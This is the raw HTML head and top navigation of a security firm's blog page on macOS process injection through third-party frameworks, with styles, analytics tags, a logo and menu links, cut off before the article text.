

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trustedsec.com/blog/macos-injection-via-third-party-frameworks
body_size: 24737
content:

	
			

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
	<head>
		<!-- Charset, Compatibility, Preconnect,and Preload -->
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="format-detection" content="telephone=no">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link rel="preconnect" href="https://fonts.cdnfonts.com">
		<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=JetBrains+Mono&amp;display=swap">
		<link rel="preload" as="style" href="https://fonts.cdnfonts.com/css/switzer">		
		<link rel="preload" as="style" href="/fonts/stylesheet.css">		
		<link rel="preload" as="style" href="/dist/style.min.css?ver=9ab0ff2b2e3a288d1e95c5085b337337c7ec1364">		

		<!-- Favicons -->
		<link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
		<link rel="manifest" href="/favicons/site.webmanifest">
		<link rel="mask-icon" href="/favicons/safari-pinned-tab.svg" color="#0d412e">
		<meta name="msapplication-TileColor" content="#0d412e">
		<meta name="theme-color" content="#0d412e">

		<!-- Fonts/CSS -->
		<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=JetBrains+Mono&amp;display=swap">
		<noscript>
			<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=JetBrains+Mono&amp;display=swap">
		</noscript>		

		<link href="https://fonts.cdnfonts.com/css/switzer" rel="stylesheet">
		<link href="/fonts/stylesheet.css" rel="stylesheet">
		<link href="/dist/style.min.css?v=9ab0ff2b2e3a288d1e95c5085b337337c7ec1364" rel="stylesheet">
		
		    <style>
        .slick-slider{
            position:relative;
            display:block;
            box-sizing:border-box;
            -webkit-touch-callout:none;
            -webkit-user-select:none;
            -khtml-user-select:none;
            -moz-user-select:none;
            -ms-user-select:none;
            user-select:none;
            -ms-touch-action:pan-y;
            touch-action:pan-y;
            -webkit-tap-highlight-color:transparent
        }
        .slick-list{
            position:relative;
            overflow:hidden;
            display:block;
            margin:0;
            padding:0
        }
        .slick-list:focus{
            outline:0
        }
        .slick-list.dragging{
            cursor:pointer;cursor:hand
        }
        .slick-slider .slick-list,.slick-slider .slick-track{
            -webkit-transform:translate3d(0,0,0);
            -moz-transform:translate3d(0,0,0);
            -ms-transform:translate3d(0,0,0);
            -o-transform:translate3d(0,0,0);
            transform:translate3d(0,0,0)
        }
        .slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}
        .slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}
        .slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}
        [dir=rtl] .slick-slide{
            float:right
        }
        .slick-slide img{
            display:block
        }
        .slick-slide.slick-loading img{
            display:none
        }
        .slick-slide.dragging img{
            pointer-events:none
        }
        .slick-initialized .slick-slide{
            display:block
        }
        .slick-loading .slick-slide{
            visibility:hidden
        }
        .slick-vertical .slick-slide{
            display:block;height:auto;border:1px solid transparent
        }
        .slick-arrow.slick-hidden{
            display:none
        }
    </style>
    <style type="text/css">
        .crjs .phoneswap {
            visibility: hidden;
        }</style>
    <style>
        .Typewriter__cursor{
            -webkit-animation:Typewriter-cursor 1s infinite;
            animation:Typewriter-cursor 1s infinite;margin-left:1px
        }
        @-webkit-keyframes Typewriter-cursor{
            0%{opacity:0
            }
            50%{
                opacity:1
            }
            100%{
                opacity:0
            }
        }
        @keyframes Typewriter-cursor{
            0%{
                opacity:0
            }
            50%{
                opacity:1
            }
            100%{
                opacity:0
            }
        }
    </style>
	<title>TrustedSec | MacOS Injection via Third-Party Frameworks</title>
<script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments)};
gtag('js', new Date());
gtag('config', 'G-ZZRH5HP7B0', {'send_page_view': true,'anonymize_ip': false,'link_attribution': false,'allow_display_features': false});
</script>
<script>dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WNTJBFX');
</script><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Discover how to bypass MacOS process injection restrictions using.NET Core, Electron, and third-party frameworks, allowing for stealthy code execution within signed and hardened applications.">
<meta name="description" content="That is, of course, as long as the binary is not using the hardened runtime and the target is not an Apple signed binary, which are both exempt from even…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_US" property="og:locale">
<meta content="TrustedSec" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://trustedsec.com/blog/macos-injection-via-third-party-frameworks" property="og:url">
<meta content="MacOS Injection via Third-Party Frameworks" property="og:title">
<meta content="That is, of course, as long as the binary is not using the hardened runtime and the target is not an Apple signed binary, which are both exempt from even…" property="og:description">
<meta content="https://trusted-sec.transforms.svdcdn.com/production/images/Blog_092120_FB.png?w=1200&amp;h=630&amp;q=82&amp;auto=format&amp;fit=crop&amp;dm=1695237783&amp;s=8e2183a2e796339078760efead3849ad" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="Discover how to bypass MacOS process injection restrictions using.NET Core, Electron, and third-party frameworks, allowing for stealthy code execution within signed and hardened applications." property="og:image:alt">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@">
<meta name="twitter:title" content="MacOS Injection via Third-Party Frameworks">
<meta name="twitter:description" content="That is, of course, as long as the binary is not using the hardened runtime and the target is not an Apple signed binary, which are both exempt from even…">
<meta name="twitter:image" content="https://trusted-sec.transforms.svdcdn.com/production/images/Blog_092120_FB.png?w=800&amp;h=418&amp;q=82&amp;auto=format&amp;fit=crop&amp;dm=1695237783&amp;s=d438a8383f3cc48335708982b486706c">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="Discover how to bypass MacOS process injection restrictions using.NET Core, Electron, and third-party frameworks, allowing for stealthy code execution within signed and hardened applications.">
<link href="https://trustedsec.com/blog/macos-injection-via-third-party-frameworks" rel="canonical">
<link href="https://trustedsec.com/" rel="home">
<link type="text/plain" href="https://trustedsec.com/humans.txt" rel="author">
<link type="application/rss+xml" href="https://trustedsec.com/feed.rss" rel="alternate">
<link href="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/styles/sunburst.min.css" rel="stylesheet"></head>
  <body class="mx-auto lang-en section-blog type-blog antialiased overscroll-none"><script async src="https://www.googletagmanager.com/gtag/js?id=G-ZZRH5HP7B0"></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WNTJBFX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	

    

<!-- Global Header -->
<header class="c-header top-0 inset-x-0 z-100 sticky" x-data="header({toast: true, toastKey: &#039;_trimarcbanner&#039;, sticky: true, stickyReverseHide: false, fixed: ''})" x-trap="menuOpen" @resize.window="onResize()" @scroll.document="onScroll()" :class="menuBarClass()" x-cloak>

	<a class="c-skip fixed z-100 top-0 left-1/2 bg-code text-white rounded-b-card text-sm uppercase tracking-widest px-p16 py-p8 transfrom -translate-x-1/2 -translate-y-full focus:translate-y-none transition-transform duration-300 ease-in-out" href="#main" x-ref="skip" x-show="!menuOpen" @click="onSkip()"><span>Skip to Main Content</span></a>

	<div x-ref="header-wrap" @click.outside="closeMenu()">
                                            <div class="c-toast" x-cloak x-show="showToast()" x-collapse.700ms>
      <div class="relative flex flex-wrap justify-center items-center gap-x-p12 py-p8 px-p48 text-center bg-error text-white">
        <span>All Trimarc services are now delivered through TrustedSec!</span>
                            <a href="https://trustedsec.com/about-us/news/trimarc-joins-forces-with-trustedsec-to-strengthen-security-advisory-services" class="c-button v-url-alt relative z-10 overflow-hidden overflow-ellipsis w-auto inline-block group p-p4 underline rounded-p8 group-hover:text-black group-focus:text-black hover:text-black focus:text-black focus:outline-none transition-colors duration-500 before:absolute before:-z-1 before:inset-y-0 before:left-0 before:right-full before:bg-cereal before:transition-all before:duration-500 before:duration-500 before:rounded-p4 hover:before:right-0 hover:before:bg-cereal focus:before:right-0 focus:before:bg-cereal disabled:hover:before:bg-transparent group-hover:before:right-0 group-hover:before:bg-cereal group-focus:before:right-0 group-focus:before:bg-cereal">Learn more</a>                <button class="absolute top-p12 right-p16" @click="hideToast()">
          <svg role="presentation" class="c-icon h-p12 w-p12 group-hover:fill-white"><use xlink:href="/ui/icons.svg?1.26#icon-close" /></svg>
          <span class="sr-only">Close</span>      
        </button>
      </div>
    </div>
    		<div class="relative z-50 py-p24 px-p32 text-white bg-black" x-ref="header-bar" >

      <div class="flex relative z-0">
        <div class="relative z-10">
          <a class="c-logo" href="https://trustedsec.com/">
            <svg
width="238" height="33" viewBox="0 0 238 33" fill="none" xmlns="http://www.w3.org/2000/svg" class="fill-white w-logo-sm mq1024:w-logo-lg">
<description>TrustedSec</description>
<path
d="M22.8448 0.673828H3.33368C3.09614 0.673828 2.93365 0.792573 2.84478 1.02944L0.0448049 7.11829C-0.014935 7.26689 -0.014935 7.3926 0.0448049 7.49608C0.103824 7.60026 0.222525 7.65161 0.400332 7.65161H8.35591V31.3405C8.35591 31.6371 8.50381 31.785 8.80037 31.785H15.6004C15.8962 31.785 16.0448 31.6371 16.0448 31.3405V7.65161H22.8448C23.1407 7.65161 23.2893 7.50372 23.2893 7.20724V1.11827C23.2893 0.822428 23.1407 0.673828 22.8448 0.673828Z" />
<path
d="M42.9495 19.5628C44.6676 18.7628 46.0009 17.5926 46.9496 16.0516C47.8975 14.5113 48.3718 12.778 48.3718 10.8516C48.3718 8.9558 47.9273 7.2294 47.0384 5.67388C46.1496 4.11833 44.8752 2.89607 43.2162 2.00721C41.5565 1.11827 39.6453 0.673828 37.4829 0.673828H26.1495C25.8529 0.673828 25.7051 0.822428 25.7051 1.11827V31.3405C25.7051 31.6371 25.853 31.785 26.1495 31.785H32.9051C33.2009 31.785 33.3495 31.6371 33.3495 31.3405V20.7183H35.305L41.2606 31.4739C41.3787 31.6815 41.5565 31.785 41.794 31.785H49.7051C49.9718 31.785 50.1051 31.6961 50.1051 31.5183C50.1051 31.4593 50.0752 31.3704 50.0162 31.2517L42.9495 19.5628ZM39.7718 13.1406C39.1641 13.6891 38.2384 13.9628 36.994 13.9628H33.3495V7.6516H36.994C38.2384 7.6516 39.1641 7.93359 39.7718 8.49611C40.3787 9.05928 40.6829 9.84473 40.6829 10.8516C40.6829 11.8294 40.3787 12.5926 39.7718 13.1406Z" />
<path
d="M74.7433 0.673828H67.9433C67.6468 0.673828 67.4989 0.822428 67.4989 1.11827V19.1627C67.4989 20.8516 67.0766 22.2003 66.2322 23.2073C65.3877 24.2149 64.2246 24.7183 62.7433 24.7183C61.262 24.7183 60.0912 24.2149 59.2322 23.2073C58.3725 22.2003 57.9433 20.8516 57.9433 19.1627V1.11827C57.9433 0.822428 57.7947 0.673828 57.4989 0.673828H50.7433C50.4468 0.673828 50.2988 0.822428 50.2988 1.11827V19.4739C50.2988 21.9336 50.7947 24.126 51.7878 26.0517C52.7801 27.978 54.21 29.4891 56.0767 30.585C57.9433 31.6815 60.1655 32.2294 62.7433 32.2294C65.3211 32.2294 67.5433 31.6815 69.41 30.585C71.2766 29.4891 72.7058 27.978 73.6989 26.0517C74.6912 24.126 75.1878 21.9336 75.1878 19.4739V1.11827C75.1878 0.822428 75.0392 0.673828 74.7433 0.673828Z" />
<path
d="M92.7366 14.4749C91.5957 13.8971 90.1366 13.3123 88.3588 12.7194C87.0255 12.2749 86.04 11.8603 85.4033 11.4749C84.7658 11.0901 84.4477 10.5714 84.4477 9.9193C84.4477 9.2679 84.7213 8.74152 85.2699 8.34157C85.8178 7.94154 86.5658 7.74156 87.5144 7.74156C88.6102 7.74156 89.6102 7.89712 90.5143 8.20822C91.4179 8.51932 92.1811 8.92702 92.8033 9.43048C93.0991 9.60819 93.3068 9.5492 93.4255 9.25267L96.1366 3.11929C96.2845 2.88246 96.2401 2.69015 96.0033 2.54152C95.2623 1.94919 94.188 1.41588 92.781 0.941552C91.3734 0.467929 89.7658 0.230469 87.9588 0.230469C85.588 0.230469 83.5588 0.674842 81.8699 1.56377C80.1811 2.45271 78.9067 3.64569 78.0477 5.14155C77.1879 6.63809 76.7588 8.29012 76.7588 10.0971C76.7588 12.0527 77.181 13.6304 78.0254 14.8305C78.8699 16.0304 79.8401 16.9124 80.9366 17.4749C82.0325 18.0381 83.4845 18.6159 85.2921 19.2083C86.7144 19.6826 87.7588 20.127 88.4255 20.5416C89.0922 20.9568 89.4255 21.5194 89.4255 22.2305C89.4255 22.9715 89.1366 23.5715 88.5588 24.0304C87.981 24.4902 87.0845 24.7194 85.8699 24.7194C83.6477 24.7194 81.5144 23.9194 79.4699 22.3194C79.1734 22.1415 78.9657 22.2013 78.8477 22.4971L76.1366 28.6305C75.988 28.868 76.0325 29.0749 76.2699 29.2527C77.2477 30.0235 78.5366 30.7124 80.1366 31.3194C81.7366 31.9263 83.6178 32.2305 85.781 32.2305C88.1213 32.2305 90.1366 31.8006 91.8255 30.9416C93.5144 30.0825 94.8033 28.8971 95.6922 27.386C96.581 25.8749 97.0255 24.1569 97.0255 22.2305C97.0255 20.127 96.5956 18.4527 95.7366 17.2083C94.8769 15.9638 93.8768 15.0527 92.7366 14.4749Z" />
<path
d="M119.165 0.673828H99.654C99.4165 0.673828 99.254 0.792573 99.1651 1.02944L96.3651 7.11829C96.3054 7.26689 96.3054 7.3926 96.3651 7.49608C96.4242 7.60026 96.5429 7.65161 96.7207 7.65161H104.676V31.3405C104.676 31.6371 104.824 31.785 105.121 31.785H111.921C112.217 31.785 112.365 31.6371 112.365 31.3405V7.65161H119.165C119.461 7.65161 119.61 7.50372 119.61 7.20724V1.11827C119.61 0.822428 119.461 0.673828 119.165 0.673828Z" />
<path
d="M141.344 24.8072H129.521V19.6072H139.299C139.595 19.6072 139.744 19.4593 139.744 19.1627V13.0739C139.744 12.778 139.595 12.6294 139.299 12.6294H129.521V7.65161H140.766C141.062 7.65161 141.21 7.50372 141.21 7.20724V1.11827C141.21 0.822428 141.062 0.673828 140.766 0.673828H122.321C122.025 0.673828 121.877 0.822428 121.877 1.11827V31.3405C121.877 31.6371 122.025 31.785 122.321 31.785H141.344C141.639 31.785 141.788 31.6371 141.788 31.3405V25.2517C141.788 24.9558 141.639 24.8072 141.344 24.8072Z" />
<path
d="M168.054 8.36272C166.779 5.99261 164.994 4.11831 162.698 2.74049C160.402 1.36277 157.802 0.673828 154.898 0.673828H144.409C144.113 0.673828 143.965 0.822428 143.965 1.11827V31.3405C143.965 31.6371 144.113 31.785 144.409 31.785H154.898C157.832 31.785 160.438 31.0961 162.72 29.7183C165.002 28.3406 166.779 26.4669 168.054 24.0961C169.327 21.726 169.965 19.1037 169.965 16.2294C169.965 13.3552 169.327 10.7336 168.054 8.36272ZM161.431 20.2961C160.838 21.6148 159.979 22.6961 158.854 23.5406C157.727 24.385 156.424 24.8072 154.943 24.8072H151.609V7.6516H154.943C156.424 7.6516 157.727 8.07387 158.854 8.91832C159.979 9.76272 160.838 10.8447 161.431 12.1628C162.024 13.4815 162.32 14.837 162.32 16.2294C162.32 17.6218 162.024 18.9781 161.431 20.2961Z" />
<path
d="M186.612 14.4749C185.471 13.8971 184.012 13.3123 182.234 12.7194C180.9 12.2749 179.915 11.8603 179.278 11.4749C178.641 11.0901 178.323 10.5714 178.323 9.9193C178.323 9.2679 178.596 8.74152 179.145 8.34157C179.693 7.94154 180.441 7.74156 181.389 7.74156C182.485 7.74156 183.485 7.89712 184.389 8.20822C185.293 8.51932 186.056 8.92702 186.678 9.43048C186.974 9.60819 187.182 9.5492 187.301 9.25267L190.012 3.11929C190.159 2.88246 190.115 2.69015 189.878 2.54152C189.137 1.94919 188.063 1.41588 186.656 0.941552C185.248 0.467929 183.641 0.230469 181.834 0.230469C179.463 0.230469 177.434 0.674842 175.745 1.56377C174.056 2.45271 172.782 3.64569 171.923 5.14155C171.063 6.63809 170.634 8.29012 170.634 10.0971C170.634 12.0527 171.056 13.6304 171.901 14.8305C172.745 16.0304 173.715 16.9124 174.812 17.4749C175.907 18.0381 177.36 18.6159 179.167 19.2083C180.589 19.6826 181.634 20.127 182.3 20.5416C182.967 20.9568 183.301 21.5194 183.301 22.2305C183.301 22.9715 183.012 23.5715 182.434 24.0304C181.856 24.4902 180.959 24.7194 179.745 24.7194C177.523 24.7194 175.389 23.9194 173.345 22.3194C173.048 22.1415 172.841 22.2013 172.723 22.4971L170.012 28.6305C169.863 28.868 169.907 29.0749 170.145 29.2527C171.123 30.0235 172.412 30.7124 174.012 31.3194C175.612 31.9263 177.493 32.2305 179.656 32.2305C181.996 32.2305 184.012 31.8006 185.701 30.9416C187.389 30.0825 188.678 28.8971 189.567 27.386C190.456 25.8749 190.9 24.1569 190.9 22.2305C190.9 20.127 190.471 18.4527 189.612 17.2083C188.752 15.9638 187.752 15.0527 186.612 14.4749Z" />
<path
d="M212.326 24.8072H200.504V19.6072H210.282C210.577 19.6072 210.726 19.4593 210.726 19.1627V13.0739C210.726 12.778 210.577 12.6294 210.282 12.6294H200.504V7.65161H211.748C212.044 7.65161 212.193 7.50372 212.193 7.20724V1.11827C212.193 0.822428 212.044 0.673828 211.748 0.673828H193.304C193.007 0.673828 192.859 0.822428 192.859 1.11827V31.3405C192.859 31.6371 193.007 31.785 193.304 31.785H212.326C212.622 31.785 212.771 31.6371 212.771 31.3405V25.2517C212.771 24.9558 212.622 24.8072 212.326 24.8072Z" />
<path
d="M237.267 29.2083L234.511 23.2083C234.422 23.0305 234.303 22.9416 234.156 22.9416C234.096 22.9416 234.007 22.9715 233.889 23.0305C232.14 24.1569 230.259 24.7194 228.244 24.7194C226.555 24.7194 225.14 24.3048 224 23.4749C222.859 22.6458 222.015 21.5861 221.467 20.2972C220.918 19.0082 220.644 17.6526 220.644 16.2305C220.644 14.8083 220.918 13.4527 221.467 12.1638C222.015 10.8749 222.867 9.81586 224.022 8.98602C225.178 8.15685 226.615 7.74159 228.333 7.74159C230.111 7.74159 231.815 8.26033 233.444 9.29714C233.563 9.38597 233.674 9.41589 233.778 9.38597C233.881 9.35687 233.962 9.26794 234.022 9.11934L236.778 2.98603C236.896 2.71935 236.837 2.51238 236.6 2.36373C234.2 0.941566 231.444 0.230469 228.333 0.230469C225.281 0.230469 222.592 0.949163 220.267 2.386C217.94 3.82348 216.148 5.76373 214.889 8.20822C213.629 10.6527 213 13.3269 213 16.2305C213 19.134 213.629 21.8083 214.889 24.2526C216.148 26.6971 217.918 28.6381 220.2 30.0749C222.481 31.5124 225.118 32.2305 228.111 32.2305C231.696 32.2305 234.703 31.4159 237.133 29.786C237.281 29.6971 237.355 29.5936 237.355 29.4749C237.355 29.4159 237.326 29.327 237.267 29.2083Z" />
</svg>          </a>
        </div>
        <div class="flex justify-end items-center absolute left-0 right-0 top-center z-0 ml-logo pl-p64">

                    <template x-if="!menuMobile">
            <nav class="relative flex pl-p80" aria-label="Primary Navigation" x-links>
              
              <ul class="flex justify-end items-center">
                                  <li class="text-lg ml-p32 group/top" @mouseover="setSubNav('subnav-3183')" @mouseleave="setSubNav(false)">

                                      <a class="c-primary-nav-item block overflow-hidden relative z-1 rounded-lg pt-p4 pb-p6 px-p8 transition-colors duration-500 group-hover/top:text-black hover:text-black focus:text-black before:absolute before:inset-y-0 before:left-0 before:right-full before:duration-500 before:transition-all before:bg-gibson before:-z-1 group-hover/top:before:right-0 group-hover/top:before:bg-gibson hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson" href="https://trustedsec.com/solutions">Solutions</a>
                                                        <div class="absolute left-0 z-10 top-full w-full" :class="showSubNav('subnav-3183')" x-ref="subnav-3183">
                      <div class="pt-p28">
                        <div class="bg-code-dark p-p24 w-full flex" data-dropdown>
                          <div class="w-1/2 shrink-0 grow-0 pr-p16 flex flex-col">
                            <div class="mb-p24 last:mb-none">
                              <h2 class="text-h3 mb-p24">Solutions</h2>
                                                              <p>Our custom solutions are tailored to address the unique challenges of different roles in security.</p>
                                                          </div>
                            <div class="mt-auto">
                              <a href="https://trustedsec.com/solutions" class="c-button v-white group appearance-none inline-block relative z-1 overflow-hidden p-p24 bg-transparent text-white border border-white hover:border-gibson focus:border-gibson rounded-p16 text-center text-lg mq1024:text-h3 disabled:opacity-40 disabled:cursor-not-allowed hover:text-black focus:text-black hover:bg-gibson focus:bg-gibson disabled:hover:bg-transparent disabled:hover:text-black hover:border-gibson focus:border-gibson transition-button duration-500 ease-in-out whitespace-nowrap before:absolute before:-z-1 before:inset-y-0 before:left-0 before:right-full before:bg-gibson before:transition-all before:duration-500 hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson disabled:hover:before:bg-transparent"><svg role="presentation" class="c-icon v-button-white w-p28 h-p28 stroke-none fill-gibson transition-colors group-hover:fill-black group-focus:fill-black mr-p8 -ml-p2"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>Solutions</a>                            </div>
                          </div>
                          <ul class="flex-1">
                                                          <li class="mb-p8 last:mb-none">
                                <a class="text-bd p-p16 block transition-colors duration-500 rounded-p16 hover:bg-code focus:bg-code" href="https://trustedsec.com/solutions/for-leadership">
                                  <div class="flex items-center mb-p12">
                                    <div class="font-mono text-gibson">01</div>
                                    <svg role="presentation" class="c-icon v-reset  fill-white w-p12 h-p12 ml-auto"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>
                                  </div>
                                  <div class="text-bd mb-p8">For Leadership</div>
                                                                      <div class="text-sm">We understand the challenges facing modern executives and develop solutions unique to leaders.</div>
                                                                  </a>
                              </li>
                                                          <li class="mb-p8 last:mb-none">
                                <a class="text-bd p-p16 block transition-colors duration-500 rounded-p16 hover:bg-code focus:bg-code" href="https://trustedsec.com/solutions/for-operations">
                                  <div class="flex items-center mb-p12">
                                    <div class="font-mono text-gibson">02</div>
                                    <svg role="presentation" class="c-icon v-reset  fill-white w-p12 h-p12 ml-auto"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>
                                  </div>
                                  <div class="text-bd mb-p8">For Operations</div>
                                                                      <div class="text-sm">We stay one step ahead to proactively safeguard our clients and partners.</div>
                                                                  </a>
                              </li>
                                                          <li class="mb-p8 last:mb-none">
                                <a class="text-bd p-p16 block transition-colors duration-500 rounded-p16 hover:bg-code focus:bg-code" href="https://trustedsec.com/solutions/for-infrastructure">
                                  <div class="flex items-center mb-p12">
                                    <div class="font-mono text-gibson">03</div>
                                    <svg role="presentation" class="c-icon v-reset  fill-white w-p12 h-p12 ml-auto"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>
                                  </div>
                                  <div class="text-bd mb-p8">For Infrastructure</div>
                                                                      <div class="text-sm">From architecture to resiliency and maintainability, we keep your tech aligned to best practices.</div>
                                                                  </a>
                              </li>
                                                          <li class="mb-p8 last:mb-none">
                                <a class="text-bd p-p16 block transition-colors duration-500 rounded-p16 hover:bg-code focus:bg-code" href="https://trustedsec.com/solutions/for-assurance">
                                  <div class="flex items-center mb-p12">
                                    <div class="font-mono text-gibson">04</div>
                                    <svg role="presentation" class="c-icon v-reset  fill-white w-p12 h-p12 ml-auto"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>
                                  </div>
                                  <div class="text-bd mb-p8">For Assurance</div>
                                                                      <div class="text-sm">Our compliance experts guide partners through regulatory requirements to ensure standards are met.</div>
                                                                  </a>
                              </li>
                                                      </ul>
                        </div>
                      </div>
                    </div>
                                    </li>
                                  <li class="text-lg ml-p32 group/top" @mouseover="setSubNav('subnav-3184')" @mouseleave="setSubNav(false)">

                                      <a class="c-primary-nav-item block overflow-hidden relative z-1 rounded-lg pt-p4 pb-p6 px-p8 transition-colors duration-500 group-hover/top:text-black hover:text-black focus:text-black before:absolute before:inset-y-0 before:left-0 before:right-full before:duration-500 before:transition-all before:bg-gibson before:-z-1 group-hover/top:before:right-0 group-hover/top:before:bg-gibson hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson" href="https://trustedsec.com/services">Services</a>
                                                        <div class="absolute left-0 z-10 top-full w-full" :class="showSubNav('subnav-3184')" x-ref="subnav-3184">
                      <div class="pt-p28">
                        <div class="bg-code-dark p-p24 w-full flex" data-dropdown>
                          <div class="w-1/2 shrink-0 grow-0 pr-p16 flex flex-col">
                            <div class="mb-p24 last:mb-none">
                              <h2 class="text-h3 mb-p24">Services</h2>
                                                              <p>From building to testing to hardening, our services support security at every stage.</p>
                                                          </div>
                            <div class="mt-auto">
                              <a href="https://trustedsec.com/services" class="c-button v-white group appearance-none inline-block relative z-1 overflow-hidden p-p24 bg-transparent text-white border border-white hover:border-gibson focus:border-gibson rounded-p16 text-center text-lg mq1024:text-h3 disabled:opacity-40 disabled:cursor-not-allowed hover:text-black focus:text-black hover:bg-gibson focus:bg-gibson disabled:hover:bg-transparent disabled:hover:text-black hover:border-gibson focus:border-gibson transition-button duration-500 ease-in-out whitespace-nowrap before:absolute before:-z-1 before:inset-y-0 before:left-0 before:right-full before:bg-gibson before:transition-all before:duration-500 hover:before:right-0 hover:before:bg-gibson focus:before:right-0 focus:before:bg-gibson disabled:hover:before:bg-transparent"><svg role="presentation" class="c-icon v-button-white w-p28 h-p28 stroke-none fill-gibson transition-colors group-hover:fill-black group-focus:fill-black mr-p8 -ml-p2"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>Services</a>                            </div>
                          </div>
                          <ul class="flex-1">
                                                          <li class="mb-p8 last:mb-none">
                                <a class="text-bd p-p16 block transition-colors duration-500 rounded-p16 hover:bg-code focus:bg-code" href="https://trustedsec.com/services/design">
                                  <div class="flex items-center mb-p12">
                                    <div class="font-mono text-gibson">01</div>
                                    <svg role="presentation" class="c-icon v-reset  fill-white w-p12 h-p12 ml-auto"><use href="/custom-ui/icons.svg?1.26#icon-chevron-right" xlink:href="/custom-ui/icons.svg?1.26#icon-chevron-right"   /></svg>
                                  </div>
                                  <div class="text-bd mb-p8">Design</div>
                                                                      <div class="text-sm">Design an exceptional, custom security program alongside our security experts.</div>
                                                                  </a>
                              </li>
                                                          <li class="mb-p8 last:mb-none">
